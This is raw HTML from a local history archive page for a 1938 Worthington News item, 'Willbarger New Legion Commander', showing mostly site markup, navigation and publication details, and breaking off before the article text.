

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-news/1938-10-20/willbarger-new-legion-commander
body_size: 54590
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-news/1938-10-20/willbarger-new-legion-commander" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-news/1938-10-20/willbarger-new-legion-commander" />
<meta property="og:title" content="Willbarger New Legion Commander" />
<meta property="og:updated_time" content="Jul 3 2024 - 9:02am" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Feb 12 2007 - 4:14pm" />
<meta property="article:modified_time" content="Jul 3 2024 - 9:02am" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-news/1938-10-20/willbarger-new-legion-commander" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Willbarger New Legion Commander | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-news-1938-10-20-willbarger-new-legion-commander page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-news" class="breadcrumb__link">Worthington News</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-74963 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Willbarger New Legion Commander
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-02f04e541980136495e4e9c05b04397449d720d01ce9974d8e546370f86e300e">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Willbarger New Legion Commander" was published on <time datetime="1938-10-20T12:00:00Z" class="datetime">October 20, 1938</time>
 in <em><a href="/news/worthington-news" hreflang="en">Worthington News</a></em>, page 1.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item"></div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
